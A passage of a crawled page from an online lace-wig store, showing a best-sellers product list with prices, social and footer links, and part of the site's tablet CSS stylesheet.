					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080" class="product_image"><img src="/134-1158-home/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" height="129" width="129" alt="Indian remy hair Italian yaki Bleached knots for Black women BW0080" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">Indian remy hair Italian yaki Bleached knots for Black women BW0080</a></h5>
					<div>
						<p class="price_container"><span class="price">$239.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" class="product_image"><img src="/176-1157-home/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" height="129" width="129" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" /></a>
						<h5><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201</a></h5>
					<div>
						<p class="price_container"><span class="price">$299.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs" class="product_image"><img src="/177-623-home/wigs-combs.jpg" height="129" width="129" alt="Wigs combs" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">Wigs combs</a></h5>
					<div>
						<p class="price_container"><span class="price">$0.50</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001" class="product_image"><img src="/240-4817-home/remy-hair-glueless-lace-front-silk-top-wig-slf001.jpg" height="129" width="129" alt="Glueless Silk top lace front wig natural looking-SLF001" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">Glueless Silk top lace front wig natural looking-SLF001</a></h5>
					<div>
						<p class="price_container"><span class="price">$229.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190" class="product_image"><img src="/206-2698-home/cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.jpg" height="129" width="129" alt="Indian remy human hair Light yaki Full lace wigs-BW0190" /></a>
						<h5><a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190">Indian remy human hair Light yaki Full lace wigs-BW0190</a></h5>
					<div>
						<p class="price_container"><span class="price">$299.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace" class="product_image"><img src="/228-3541-home/wig-cap.jpg" height="129" width="129" alt="Wig Cap for closure weaving sewing or wearing lace" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">Wig Cap for closure weaving sewing or wearing lace</a></h5>
					<div>
						<p class="price_container"><span class="price">$1.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density" class="product_image"><img src="/162-1170-home/adjust-price-for-hair-density.jpg" height="129" width="129" alt="Adjust price-for density" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">Adjust price-for density</a></h5>
					<div>
						<p class="price_container"><span class="price">$45.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001" class="product_image"><img src="/215-3386-home/natural-straight-human-hair-glueless-full-lace-wig-bw8001.jpg" height="129" width="129" alt="Natural straight human hair full lace wig-BW8001" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001">Natural straight human hair full lace wig-BW8001</a></h5>
					<div>
						<p class="price_container"><span class="price">$289.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips" class="product_image"><img src="/178-624-home/wig-clips.jpg" height="129" width="129" alt="Wig Clips" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips">Wig Clips</a></h5>
					<div>
						<p class="price_container"><span class="price">$0.50</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102" class="product_image"><img src="/197-670-home/glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.jpg" height="129" width="129" alt="Indian remy loose body wave human hair full lace wig-LW8102" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102">Indian remy loose body wave human hair full lace wig-LW8102</a></h5>
					<div>
						<p class="price_container"><span class="price">$249.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01" class="product_image"><img src="/180-4037-home/italian-yaki-human-hair-wefts-hair-weaving-iyw01.jpg" height="129" width="129" alt=" Italian yaki human hair machine made wefts IYW01" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01"> Italian yaki human hair machine made wefts IYW01</a></h5>
					<div>
						<p class="price_container"><span class="price">$64.00</span></p>
					</div>
				</li>
						</ul>
		</div>
	</div>
<!-- /MODULE Block best sellers --><!-- Module Feedback -->
<link rel="stylesheet" type="text/css" href="https://www.aprillacewigs.com/modules/feedback/css/feedback.css" media="screen">
<!--
<div id="feedback" class="block">
		<h4>About LaceWigsFront</h4>
		<div class="block_content" style="text-align:center;">
		<div class="">
		<a href="http://www.facebook.com/pages/Lace-Wigs-Front-com/300303976651566"><img src="/modules/feedback/img/find_us_on_facebook.jpg" alt="Find us on facebook"></a>
		</div>
		<div class="">
		<a href="http://twitter.com/#!/LaceWigsFront"><img src="/modules/feedback/img/follow_us_on_twitter.jpg" alt="Follow us on twitter"></a>
		</div>
		</div>
		</div>
-->
<!-- /Module Feedback --><!-- Block testimonial module -->

<div id="block_testimonials" class="block">
	<h4>Find us on Social</h4>
	<p class="block_content">
	<a href="https://www.youtube.com/user/Aprialna" target="_blank">
		<img src="/modules/blocktags/y.jpg" alt="" width="190" height="100">
	</a>
	</p>
	<p class="block_content">
			<a href="https://www.facebook.com/AprilLaceWigs.Official/" target="_blank">
			<img src="/modules/blocktags/f.jpg" alt="" width="190" height="100">
		</a>
	</p>
	<p class="block_content">

		<a href="https://twitter.com/AprilLaceWigs" target="_blank">
		<img src="/modules/blocktags/t.jpg" alt="" width="190" height="100">
		</a>
	</p>

	<p class="block_content">
    <a href="https://www.instagram.com/april.lace.wigs/" target="_blank">
		<img src="/modules/blocktags/i.jpg" alt="" width="190" height="100">
	</a>
   </p>

	<p class="block_content">
		<a href="https://www.pinterest.com/lacewigs/" target="_blank">
			<img src="/modules/blocktags/p.jpg" alt="" width="190" height="100">
		</a>
	</p>

</div>
<!-- /Block testimonial module -->
				</div>
			</div>
		</div>
	<!-- Footer -->
			<div id="footer">
                            <div class='footer_mobile_part'>
                                <div class='footer_payment'>
                                    <a href='/content/4-about-lace-front-wigs'>
                                        <img alt ='Check out with PayPal' src="https://www.aprillacewigs.com/img/mobile/payment.png"/>
                                    </a>
                                    <span id="fb-like">
                                        <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
                                    </span>
                                </div>
                                <div class='follow_networks'>
                                    <a href='http://instagram.com/aprillacewig' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/instagram.png" class='social_network'/>
                                    </a>
                                    <a href='https://plus.google.com/113202858562066591827' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/google_plus.png" class='social_network'/>
                                    </a>
                                    <a href='https://www.pinterest.com/aprillacewigs' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/pinterest.png" class='social_network'/>
                                    </a>
                                    <a href='https://www.youtube.com/user/Aprialna' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/youtube.png" class='social_network'/>
                                    </a>
                                </div>
                            </div>
			<div class="g_t_c"><!-- MODULE Block various links -->
<ul class="block_various_links" id="block_various_links_footer">
	<li class="first_item"><a href="https://www.aprillacewigs.com/prices-drop.php" title="">Specials</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/new-products.php" title="">New products</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/best-sales.php" title="">Top sellers</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/contact-form.php" title="">Contact us</a></li>
			<li class="item"><a href="https://www.aprillacewigs.com/content/4-about-lace-front-wigs" title="About Us">About Us</a></li>
			<li class="item"><a href="https://www.aprillacewigs.com/content/31-aprillacewigscom-privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
		
</ul>
<!-- /MODULE Block various links --><script type="text/javascript">
    var force_summary = 1;

    
    $(document).ready(function() {
        if(force_summary == 1)
        {
            if ($("p#cart-buttons a.exclusive") != "undefined") {
                var oldhref = $("p#cart-buttons a.exclusive").attr("href");
                $("p#cart-buttons a.exclusive").attr("href", oldhref.replace("step=1","step=0"));
            }
        }
        //hide delivery address
        $("div[class='order_delivery']").hide(); 
    });  
    
</script></div>

	<!-- add by ruby -->		

	<!--
			<div id="footimg" class="g_t_c">
		<ul class="margin_t">
		    <div class="clear"></div>
		    <img border="0" style="cursor: pointer;" alt="wholesale PaypalVerify" title="wholesale PaypalVerify " src="/themes/prestashop/img/PaypalVerify.gif">
		    <a target="_blank" href="https://usa.visa.com/personal/security/vbv/index.html?it=l2|/personal/security/visa_security_program/index.html|Verified%20by%20Visa"><img border="0" src="/themes/prestashop/img/visa_logo.jpg"></a>
        <a target="_blank" href="http://www.mastercard.com/us/personal/en/cardholderservices/securecode"><img border="0" src="/themes/prestashop/img/mastercard_logo.jpg"></a>
		    <img border="0" src="/themes/prestashop/img/gif_logo1.gif">
		    <img border="0" src="/themes/prestashop/img/gif_logo2.gif">
		    <div class="clear"></div>
		</ul>
    
	</div>

-->

<div class="g_t_c margin_t">Copyright 2008-2024 <a href="http://www.aprillacewigs.com">April lace wigs store</a>. All Rights Reserved.<span class='mobile_hidden'>Visit Lace wigs blog And Human hair blog Email:aprillacewigs@gmail.com; WhatsAPP: +86 17667932251</span>
<!-- 
<h3 class="big gray b_ g_t_c">
We offer <a href="http://www.aprillacewigs.com/3-cheap-full-lace-wigs">in stock full lace wig</a> and in stock  <a href="http://www.aprillacewigs.com/4-lace-front-wigs">lace Front wigs</a> and <a href="http://www.aprillacewigs.com/13-beyonce-cheap-glueless-lace-wigs">glueless lace front wigs</a>, <a href="http://www.aprillacewigs.com/2-virgin-lace-wigs">Chinese virgin lace wigs</a>,Our <a href="http://www.aprillacewigs.com/8-lace-wigs-for-black-women">lace wigs</a> start at $90,if you want to buy a lace wigs, it's the best choice for you!,welcome to aprillacewigs!
</h3>
-->
</div>


		<!-- add by ruby -->	

			</div>




<!--


<script type="text/javascript">
    var headID = document.getElementsByTagName("head")[0];
    var newScript = document.createElement('script');
    newScript.type = 'text/javascript';
    newScript.async = true;
    newScript.src = '//www.storeya.com/externalscript/couponpop/812E1142?';
    headID.appendChild(newScript);
</script>


-->

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/tablet.css
body_size: 4689
content:
@media screen and (max-width: 980px) {
    #productscategory_list {
	overflow: hidden;
	float: left;
	width: 99%
}
    body{
        width: 100%;
        min-width:320px;
        background-color: white !important;
    }
    * {
    box-sizing: border-box;
}
    #header-wrap{
        display: none;
    }
    #header-wrap-mobile{
        display: block !important;
        height: 50px;
        background-color: black;
    }
    #header_right #header_links,
    #header_right #search_block_top,
    #header_right #header_user,
    #header-wrap-mobile #currencies_block_top{
        display:none;
    }
    #header_right #currencies_block_top{
    }
    #header{
        width: 100% !important;
        overflow:visible !important;
    }
    #header .headerLogo{
        float: left;
    }
    #header .headerLogo img{
        display: block;
        width: 142px;
        position: relative;
        top: -5px;
    }
    #header_right{
        float:right !important;
        width: auto !important;
        margin-bottom: 0px !important;
        line-height: 50px;

    }
    #header_right .headerTopItem{
        vertical-align: middle;
        float: right;
        padding: 13px 8px;
    }
    #header_right .headerTopItem:hover{
        cursor:pointer;
    }
    #header_right .headerSearch{
        padding: 12px 8px 14px 8px;
    }
    #header_user_mobile .headerUserItem{
        padding: 12px 8px 3px 8px;
    }
    #header_right .headerTopItem img{
        display: block;
        height: 24px;
    }
    #header-wrap-mobile .currencies_block_top_mobile{
        width: auto !important;
        position: absolute;
        top: 50px;
        right: 136px;
        z-index: 100;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul{
        width: 40px;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li{
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li.selected a{
        color: black;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li a{
        display:block;
        width: 40px;
        height: 40px;
        background-color: rgb(70,70,70) ;
        border: 2px solid rgb(51,51,51);
        font-family: "Roboto-Bold";
        font-size: 25px ;
        line-height: 35px ;
        color: white;
        text-align: center;
        text-decoration: none;
    }
    #header_right .headerCurrency{
        width: 40px;
        color: white;
        font-family: "Roboto-Bold";
        font-size: 30px !important;
        line-height: 35px !important;
        height: 50px;
        padding: 7px 11px;
    }
    
    #header-wrap-mobile #currencies_block_top p{
        display: none;
    }
    /*#header_right #header_user_mobile {
        display: block;
        float: right;
    }
    #header_user_mobile .headerUserItem a {
        background-image: url('../img/icon/my-account.png');
        background-repeat: no-repeat;
        background-size: 32px;
        height: 35px;
        width: 32px;
        display: block;
    }*/
    #left_column{
        max-width: 0px;
        margin-right: 0px !important;
    }
    #top-nav-mobile{
        position: absolute;
        right: 0px;
        top: 50px;
        z-index: 1000;
        width:100%;
        max-width:500px;
        background-color: rgb(70,70,70);
    }
    .subMenu ul li{
        padding: 0px !important;
        margin: 0px !important;
    }
    #top-nav-mobile ul{
        list-style-type: none;
        display: block;
    }
    #top-nav-mobile ul li{
        display: block;
        border-bottom: 1px solid rgb(51,51,51);
        cursor: pointer;
        text-align:left;
        width: 100%;
    }
    /*#top-nav-mobile ul li:hover{
        background-color: rgb(51,51,51);
    }*/
    #top-nav-mobile ul li a{
        font-family: "Roboto-Bold";
        font-size: 20px;
        padding: 11px 20px;
        color: white;
        text-decoration: none;
        text-transform: uppercase;
        display: block;
        width: 100%;
    }
    #top-nav-mobile ul li a .condition{
        float: right;
    }
    ul.tree li, ul.block_content li {
        border-left: none !important;
        background: none !important;
    }
     #top-nav-mobile ul .tree li a,
     #top-nav-mobile ul .block_content li a{
        font-family: "Roboto-Regular" !important;
        font-size: 18px ;
        text-transform: none;
        display: block;
        width: 100%;
        padding: 8px 15px !important;
    }
    #top-nav-mobile ul .subMenu{
        padding: 0px 20px;
    }
    #top-nav-mobile ul .subMenu{
        display: none ;
    }
    #page{
        width: 100% !important;
    }
    #footimg, .block_various_links {
        width: 100% !important;
    }
    #footer{
        margin-bottom:0px !important;
    }
    #search-block-top-mobile{
        position:absolute !important;
        top: 50px;
        right: 0px;
        background-color: rgb(70,70,70);
        padding: 4px 4px;
        z-index: 100;
        width: 100%;
        max-width: 500px;
    }
    #search-block-top-mobile #search_query{
        height: 40px;
        width: 100%;
        margin-left: 0px;   
        padding: 1% 36px;
        font-size: 22px;
        font-family: Roboto-Regular;
    }
    #search-block-top-mobile .searchLogo{
        position: absolute;
        top: 12px;
        left: 12px;
        background-image: url('../img/mobile/search_grey.png');
        background-repeat: no-repeat;
        background-size: 23px;
        width: 24px;
        height: 24px;
    }
    #search-block-top-mobile .searchClose{
        position: absolute;
        top: 15px;
        right: 8px;
        background-image: url('../img/mobile/close.png');
        background-repeat: no-repeat;
        background-size: 18px;
        width: 25px;
        height: 25px;
    }
    #right_column, #left_column{
        display: none;
    }
    #page{
        background: none !important;
        padding: 0px 8px 5px 8px !important;
    }
    #center_column{
        width:100% !important;
    }
    #content-region{
        float: left;
        padding-right: 20px;
    }
    #featured-products_block_center{
        clear:both;
    }
    #web-content{
        padding-top: 10px;
        text-align: justify;
    }
    #web-content h3{
        margin-bottom: 3px;
    }
    #web-content{
        padding-bottom: 10px;
    }
    #center_column div.block h4{
        background: none !important;
        font-size: 24px;
        line-height: 20px;
        color: black !important;
        font-family: "Roboto-Bold";
        border-bottom: 3px solid rgb(199,29,29);
        padding-left:0px !important;
    }
    
    #center_column div.block{
        //width: 98% !important;
    }
    #featured-products_block_center{
        max-height: 270px !important;
        width: 100% !important;
        overflow-y: hidden !important;
    }
    #featured-products_block_center .block_content{
        width: 100% !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        height: 350px !important;
    }
    #featured-products_block_center ul{
        width:1000%;
    }
    #featured-products_block_center .clear{
        clear: none !important;
    }
    #center_column .products_block ul li {
        border-bottom: none !important;
    }
    .new_products_mobile, 
    .best_seller_mobile{
        display: block !important;
        margin-top: 40px !important;
    }
    .right_block{
        float:right;
    }
    .right_block a{
        font-size: 24px;
        line-height: 20px;
        font-family: "Roboto-Regular";
        color: rgb(51,51,51) !important;
    }
    .right_block a img{
        height: 18px;
        padding-right: 5px;
    }
    .right_block a:hover{
        text-decoration: underline;
    }
    #cart-block-mobile{
        position: absolute;
        top: 50px;
        z-index: 100000;
        right: 0px;
        width: 100%;
        max-width: 400px;
    }
    #cart-block-mobile .block{
        width:100%;
    }
    #cart_block.block{
        background: none;
        background-color: rgb(70,70,70);
    }
    #cart_block.block h4{
        background: none;
    }
    #cart_block h4{
        background: none;
        display:none;
    }
    #cart_block dt{
        width:100%;
        font-size: 16px;
    }
    #cart_block dd{
        width: 80%;
        font-size: 10px;
    }
    #cart_block a.ajax_cart_block_remove_link{
        width: 15px;
        height: 17px;
        background-size: 14px;
    }
    #cart_block p#cart-prices{
        font-size:16px;
    }
    #cart_block_wrapping_cost, #cart_block_shipping_cost, #cart_block_total{
        padding-right: 0.2em;
    }
    
    #cart_block_list .price,
    #cart_block_list .price-shipping,
    #cart_block_list  .price-wrapping{
        font-size:1.0em;
    }
    div.exclusive h4{
        background: none;
    }
    div.exclusive .block_content{
        background: none;
    }
    #cart_block.block .block_content{
        background: none;
    }
    #cart-block-mobile{
        text-align: left;
    }
    #cart_block p#cart-buttons{
        height: 2.2em;
    }
    .headerBasket{
        position:relative;
    }
    .countCartProducts{
        position: absolute;
        top: 7px;
        right: 0px;
        color: white;
        background-color: rgb(199,29,29);
        height: 17px;
        width: 17px;
        border-radius: 100%;
        text-align: center;
    }
    .count_products_text{
        font-size: 14px;
        line-height: 17px;
        font-family: "Roboto-Regular";
    }
    #footer .g_t_c{
        clear:both;
    }
    .footer_mobile_part{
        display:block !important;
        padding: 20px 0px;
        height: 100px;
    }
    .footer_mobile_part .footer_payment{
        float:left;
        width: 320px;
        padding: 0px 15px;
        max-height: 105px;
    }
    .footer_mobile_part .footer_payment img{
        height: 60px;
    }
    .footer_mobile_part .follow_networks{
        float:right;
        padding-top: 10px;
        padding-right: 40px;
    }
    .footer_mobile_part .follow_networks img{
        height:50px;
        padding: 4px;
    }
    .footer_mobile_part .follow_networks a{
        text-decoration: none
    }
    .footer_mobile_part iframe{
        width: 180px !important;
    }
    #fb-like{
        margin: 0px !important;
        max-height: 20px;
        padding-top: 10px;
    }
    #footer{
        background: none !important;
        border-top: none !important;        
    }
    #footer .block_various_links li a{
        font-size: 13px;
        color: black !important;
        font-family: 'Roboto-Regular';
    }
    #footer .g_t_c{
        color: rgb(122,122,122) !important;
        padding-bottom: 15px !important;
    }
    #footer .g_t_c a{
        color: rgb(122,122,122) !important;
    }
    .mobile_hidden{
        display:none;
    }
    
    
    
    .breadcrumb{
        padding: 6px 0px 20px 0px;
        font-family: 'Roboto-Regular';
        font-size: 12px !important;
        color: rgb(219,3,35) !important;
    }
    .breadcrumb a{
        color: rgb(219,3,35) !important;
    }
    #page .rte{
        text-align: justify;
        font-size: 12px;
    }
    #center_column .align_center img{
        max-width: 96%;
    }
    #page .rte img{
        max-width:96%
    }
    #page .rte div{
        max-width:96%
    }
    #page .rte table{
        width:300px !important;
    }
    #color_picker,
    #short_description_block .buttons_bottom_block,
    #short_description_block{
        display:none !important;
    }
    .mobile_short_description{
        display: block;
    }
    #more_info_block #more_info_tabs{
        border:none ;
        height: auto;
    }
    #more_info_block #more_info_tabs li{
        float: none;
    }
    #more_info_block #more_info_tabs li a{
        background-image: none;
        display: block;
        height: auto;
        cursor: pointer;
        width: 100%;
        color: rgb(51,51,51);
        background-color: rgb(247,247,247);
        margin: 5px 0px;
        padding: 5px 10px 5px 10px;
        font-family: 'Roboto-Regular';
        text-align: left;
        text-decoration: none;
        font-size: 15px;
    }
    #more_info_block #more_info_tabs li a img{
        display:block;
    }
    #more_info_block #more_info_tabs li a img{
        height: 16px;
        transform: rotate(90deg);
        float: right;
        margin-top: 3px;
        margin-right: 5px;
    }
    #more_info_tabs div img,
    #more_info_tabs ul img{
        max-width: 94%;
        height: auto;
        display: block;
        margin: 0 auto;
    }
    #more_info_tabs div iframe,
    #more_info_tabs ul iframe{
        max-width: 96%; 
    }
    #more_info_sheets{
        display:none;
    }
    #productscategory {
        overflow:hidden;
    }
    #productscategory #productscategory_scroll_left,
    #productscategory #productscategory_scroll_right{
        display:none !important;
    }
    #productscategory #productscategory_list{
        overflow-x: scroll;
        height:150px;
    }
    #primary_block #image-block{
        height: 262px;
        width: 306px;
    }
    #primary_block #image-block img#bigpic{
        height:260px;
        width:260px;
    }
    #image-block .image_block_left_arrow,
    #image-block .image_block_right_arrow{
        display:block;
    }
    #image-block .image_block_left_arrow{
        width: 19px;
        padding: 125px 2px 0px 4px;
        float: left;
    }
    #image-block .image_block_left_arrow img{
        width:13px;
        transform: rotate(180deg);
    }
    #image-block .image_block_right_arrow img{
        width:13px;
    }
    #image-block .image_block_right_arrow{
        width: 16px;
        padding: 125px 4px 0px 2px;
        float: right;
    }
    #views_block{
        display:none;
    }
    #TB_window{
        padding-bottom: 20px;
    }
    #primary_block .productName,
    #primary_block #pb-right-column #usefull_link_block,
    #primary_block #pb-right-column .short_description_block{
        display: none;
    }
    #pb-left-column .productName{
        display: block;
        font-family: 'Roboto-Regular';
        padding-left: 0px;
        border-bottom: none;
        color: rgb(51,51,51);
        font-size: 15px;
        line-height: 1.3;
        margin-top: 0px;
        font-weight: bold;
    }
    #primary_block #pb-left-column{
        width:55%;
    }
   #primary_block form#buy_block{
        background: none;
        border: none;
        border-top: 2px solid rgb(186,186,186);
        padding:0px;
    }
    #primary_block form#buy_block p.price{
        line-height: 1.3;
        border-bottom: 1px solid rgb(161,161,161);
    }
    #primary_block form#buy_block span.our_price_display{
        float:left;
    }
    #primary_block form#buy_block label{
        text-align: left;
        font-family: 'Roboto-Regular';
        font-size: 13px;
    }
    #primary_block form#buy_block label{
        width:60%;
    } 
    #primary_block form#buy_block select{
        width:36%;
    }
    #primary_block p.buttons_bottom_block input{
        background-image: none;
        background-color: rgb(219,3,35);
        /* width: 70px; */
        padding: 5px 30px;
        height: auto;
        width: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        margin: 5px auto;
    }
    #primary_block #loyalty{
        font-size:10px;
    }
    form.std fieldset,
    #guest-buy{
        background: none;
        background-color: rgba(97, 173, 25, 0.2);
    }
    form.std fieldset input.button,
    ul.footer_links li a{
        background-image: none;
        background-color: rgb(219,3,35);
        /* width: 70px !important; */
        padding: 5px 30px;
        height: auto;
        width: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        margin: 5px auto;
        color: white;
    }
    ul.footer_links li a img{
        display:none;
    }
    form.std p.submit{
        padding-left:0px !important;
    }
    form.std label, form.std p span{
        width:50%;
    }
    #center_column table{
        margin: 0 auto;
    }
    div.table_block{
        width:100%;
    }
    td.cart_product a{
        margin: 0 0.6em 0 0;
    }
    ul.footer_links li{
        margin-right:0px;
    }
    #authentication #create-account_form, #authentication #login_form{
        width: 49.4%;
    }
    ul.step{
        width:490px;
    }
    form.std .required input,
    form.std .text input,
    form.std .password input,
    form.std .select .selet-group,
    form.std .required select,
    form.std .textarea textarea,
    form#account-creation_form input.text, 
    form#account-creation_form #id_country,
    form#account-creation_form #id_state,
    #authentication textarea{
        min-width:50%;
        max-width: 50%;
        padding: 3px;
        border-radius: 3px;
        min-height: 23px;
    }
    .error a,
    #center_column table #agilePaypalExpressCheckoutForm input.exclusive,
    #center_column .cart_navigation a.exclusive,
    #center_column .cart_navigation input.exclusive,
    #center_column .cart_navigation input.exclusive_large,
    #cart_block_list #cart-buttons a{
        background-image: none;
        background-color: rgb(219,3,35);
        border: 1px solid rgb(219,3,35);
        padding: 5px 20px;
        height: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        color: white;
        min-width: 10px;
        
    }
    #cart_voucher input.button,
    #center_column .cart_navigation a.button_large,
    #center_column .cart_navigation submit a.button,
    #center_column .cart_navigation a.button,
    #center_column .address_add a.button_large,
    #center_column #address_invoice_form a.button_large,
    #center_column .submit input.button_large,
    #center_column .submit2 input.button,
    #center_column .submit input.button{
        background-image: none;
        background: linear-gradient(to bottom, rgb(250,250,250), rgb(216,216,216));
        border: 1px solid grey;
        color: black;
        padding: 2px 20px;
        height: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        min-width: 10px;
    }
    #center_column table #agilePaypalExpressCheckoutForm input.exclusive{
        width:180px;
    }
    #center_column .cart_navigation a.button_large,
    #center_column .cart_navigation a.button,
    #center_column #address_invoice_form a.button_large,
    #center_column .address_add a.button_large,
    #cart_block_list #cart-buttons a{
        padding:5px 10px;
        width: auto;
        max-width: 200px;
    }
    #center_column .submit input.button_large,
    #center_column .submit2 input.button{
        padding:5px 20px;
        width: auto;
    }
    #center_column .address_add a.button_large,
    #center_column #address_invoice_form a.button_large,
    #center_column .submit input.button_large,
    #center_column .submit input.button,
    #center_column .submit2 input.button{
        margin:0px auto !important;
    }
    #center_column form.std p.submit2{
        padding-left:0px;
    }
    #cart_voucher input.button{
        padding: 0px 0px;
        width: 80px;
    }
    .error a{
        width: 90px;
    }
    #center_column .count_cart_products{
        font-size: 18px;
        margin-left: 17px;
    }
    div.addresses,
    #ordermsg textarea{
        width:100%;
    }
    ul.item li.address_title,
    ul.alternate_item li.address_title{
        background-image:none;
        
    }
    ul.address{
        width:49%;
    }
    form.std label, form.std p span{
        width: 30%;
    }
    form.std #desc_contact2 label{
        width: 0%;
    }
    #guest-buy{
        width: 100%;
        height: 70px;
    }
    #authentication p.submit{
        padding-left: 0px !important;
    }
    #authentication #create-account_form p.text,
    #authentication #login_form p.text{
        width: 100%;
    }
    #authentication #create-account_form p.text span,
    #authentication #login_form p.text span{
        width: 100%;
    }
    #authentication #create-account_form p.text span input,
    #authentication #login_form p.text span input{
        float:left;
    }
    #authentication #create-account_form #SubmitCreate,
    #authentication #login_form #SubmitLogin{
        margin-top:8px !important;
    }
    .footer_links .mobile_hidden_part{
        display:none;
    }
    .footer_links .my_account_left{
        float:left;
    }
    .footer_links .my_account_left a,.footer_links .my_account_right a{
        padding:5px 10px;
    }
    .footer_links .my_account_right{
        float:right;
    }
    form.std .textarea textarea{
        max-width:100%;
    }
    form.std p span.form_info{
        padding-left: 33%;
        display: block;
        width: 100%;  
    }
}











@media screen and (min-width: 600px){
    #product_list .product_desc_mobile, #product_list .product_desc_mobile_detail{
        display:none;
    }
}

@media screen and (max-width: 980px) and (min-width: 750px) {
    .content-region-inner {
        width: 450px;
        background: none !important;
    }
    #main_view .window{
        width: 450px !important;
        height: 282px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 446px !important;
        height: 280px !important;
    }
    #main_view .paging{
        right: 160px !important;
        top: 260px !important;
    }
    #main_view .paging a{
